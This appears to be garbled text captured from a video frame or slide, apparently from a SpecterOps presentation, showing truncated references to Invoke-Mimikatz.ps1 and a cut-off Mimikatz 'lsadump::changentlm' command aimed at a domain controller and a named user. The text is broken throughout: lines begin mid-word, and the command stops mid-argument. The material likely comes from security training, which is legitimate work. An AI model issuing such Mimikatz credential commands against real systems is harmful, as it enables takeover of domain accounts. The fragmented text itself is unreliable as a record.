 r/Invoke-Mimikatz.ps1
cter/Invoke-Mimikatz.ps1
es
last: 8ms
atz -Command '"lsadump::changentlm /server:dc01.contoso.com /user:jdim
1 / 3
SPECTER OPS